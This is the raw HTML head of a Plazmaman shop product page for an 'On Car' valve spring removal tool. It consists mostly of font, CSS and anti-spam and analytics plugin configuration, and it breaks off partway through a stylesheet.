

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plazmaman.com/product/atomic-barra-valve-spring-removal-tool/
body_size: 37755
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://plazmaman.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel='dns-prefetch' href='//cdn-plazmaman.b-cdn.net' /><title>Atomic &#8220;On Car&#8221; Valve Spring Removal Tool | Plazmaman</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPc.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeL.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntF.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnedw.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlEA.ttf) format('truetype');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlEA.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiAyp8kv8JHgFVrJJLmE0tMMPQ&skey=14913f5d70e4915e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmv1pVGdeI&skey=e6f64e60fb8d9268&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm21lVGdeI&skey=b60188e8ecc47dee&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrJJLufntG&skey=f21d6e783fa43c88&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmg1hVGdeI&skey=b0aa19767d34da85&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmr19VGdeI&skey=7fbc556774b13ef0&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLmy15VGdeI&skey=29c3bd833a54ba8c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm111VGdeI&skey=6ea139488603f28c&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiDyp8kv8JHgFVrJJLm81xVGdeI&skey=846b48b4eada095a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiGyp8kv8JHgFVrLPTufntG&skey=57be0781cfb72ecd&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLFj_Z1JlEw&skey=1bdc08fe61c3cc9e&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDz8Z1JlEw&skey=4aabc5055a39e031&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiEyp8kv8JHgFVrJJnedA&skey=87759fb096548f6d&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLGT9Z1JlEw&skey=d4526a9b64c21b87&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLEj6Z1JlEw&skey=ce7ef9d62ca89319&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLCz7Z1JlEw&skey=cea76fe63715a67a&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLDD4Z1JlEw&skey=f01e006f58df81ac&v=v24) format('woff');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=pxiByp8kv8JHgFVrLBT5Z1JlEw&skey=6c361c40a830b323&v=v24) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Poppins';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPI.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeO.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntA.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecg.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFQ.woff2) format('woff2');}@font-face {font-family: 'Poppins';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFQ.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"b0b45f614f","_rest_nonce":"b43657d26c","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/plazmaman.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"plazmaman.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"b0b45f614f","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/plazmaman.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1691230791,"emailEncoderPassKey":"a75ec88a841c12b06cb8d9214e239b14","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Feed" href="https://plazmaman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plazmaman &raquo; Comments Feed" href="https://plazmaman.com/comments/feed/" />
<meta content="Web Stark Theme v.2.0" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='selectize-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=6.4.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) 